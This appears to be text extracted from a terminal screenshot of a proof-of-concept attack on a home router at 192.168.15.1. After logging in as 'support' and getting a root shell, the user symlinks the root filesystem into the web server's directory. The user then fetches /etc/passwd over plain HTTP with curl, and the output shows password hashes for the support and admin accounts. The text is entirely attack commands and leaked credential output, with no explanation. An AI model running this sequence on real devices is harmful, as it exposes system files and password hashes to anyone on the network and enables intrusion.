 pedro — pedro@Pedros-MacBook-Pro — -zsh — 80×24
~
+
[➜  ~ ssh support@192.168.15.1 ]
[support@192.168.15.1's password: ]
[ > sh ]
[~ # ln -s / /var/www/root ]
[~ # exit ]
[ > exit ]
Connection to 192.168.15.1 closed.
[➜  ~ curl 'http://192.168.15.1/root/etc/passwd' ]
support:$1$$OLOpjuR/82afmvBrmTTQm0:0:0::/tmp:/bin/aspsh
admin:$1$$OLOpjuR/82afmvBrmTTQm0:0:0::/tmp:/bin/aspsh
➜  ~